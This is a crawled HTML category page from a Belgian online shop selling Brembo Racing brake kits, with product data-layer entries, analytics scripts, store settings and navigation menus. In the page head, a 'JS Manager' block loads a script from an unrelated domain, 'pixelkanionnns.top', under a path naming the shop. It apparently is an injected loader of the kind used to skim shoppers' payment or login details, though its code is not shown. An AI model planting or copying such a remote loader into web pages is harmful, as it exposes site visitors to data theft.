

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/214522-brembo-racing
body_size: 57215
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Brembo Racing</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13611","price":"2056.79","price_tax_exc":"1699.83","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":1,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13612","price":"2359.27","price_tax_exc":"1949.81","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":2,"quantity":5},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13613","price":"2964.21","price_tax_exc":"2449.76","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":3,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13615","price":"2782.72","price_tax_exc":"2299.77","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":4,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13616","price":"2964.21","price_tax_exc":"2449.76","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":5,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13619","price":"2782.72","price_tax_exc":"2299.77","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":6,"quantity":1},{"item_name":"BREMBO BRAKE DISC TRACK KIT","item_id":"13622","price":"1628.36","price_tax_exc":"1345.75","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":7,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13624","price":"2359.27","price_tax_exc":"1949.81","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":8,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13625","price":"2782.72","price_tax_exc":"2299.77","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":9,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13634","price":"2782.72","price_tax_exc":"2299.77","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":10,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13645","price":"2359.27","price_tax_exc":"1949.81","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":11,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13651","price":"2782.72","price_tax_exc":"2299.77","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":12,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13653","price":"3932.11","price_tax_exc":"3249.68","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":13,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13654","price":"3932.11","price_tax_exc":"3249.68","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":14,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13655","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":15,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13656","price":"3932.11","price_tax_exc":"3249.68","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":16,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13657","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":17,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13658","price":"3932.11","price_tax_exc":"3249.68","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":18,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13659","price":"3932.11","price_tax_exc":"3249.68","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":19,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13660","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":20,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13661","price":"3932.11","price_tax_exc":"3249.68","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":21,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13662","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":22,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13663","price":"4295.08","price_tax_exc":"3549.65","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":23,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13664","price":"4295.08","price_tax_exc":"3549.65","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":24,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13665","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":25,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13666","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":26,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13667","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":27,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13668","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":28,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13669","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":29,"quantity":1},{"item_name":"BREMBO GT FRONT BRAKE KIT / DRILLED DISCS","item_id":"13670","price":"3811.12","price_tax_exc":"3149.69","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"Brembo Racing","item_list_id":"cat_214522","index":30,"quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Brembo Racing">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/214522-brembo-racing">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/214522-brembo-racing","meta":{"title":"Brembo Racing","description":"Brembo Racing","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-214522":true,"category-Brembo Racing":true,"category-id-parent-214521":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/214522-brembo-racing","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/214522-brembo-racing","fr":"https:\/\/b2c.mosa-frein.be\/fr\/214522-brembo-racing","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/214522-brembo-racing"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"PERF","url":"https:\/\/b2c.mosa-frein.be\/en\/77-perf"},{"title":"BRAKE KITS","url":"https:\/\/b2c.mosa-frein.be\/en\/214521-brake-kits"},{"title":"Brembo Racing","url":"https:\/\/b2c.mosa-frein.be\/en\/214522-brembo-racing"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769230908,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-214522 category-brembo-racing category-id-parent-214521 category-depth-level-4 elementor-page elementor-page-214522040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/77-perf">
				  <span itemprop="name">PERF</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/214521-brake-kits">
				  <span itemprop="name">BRAKE KITS</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/214522-brembo-racing">
				  <span itemprop="name">Brembo Racing</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/214522-brembo-racing"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/214522-brembo-racing" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/214522-brembo-racing" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
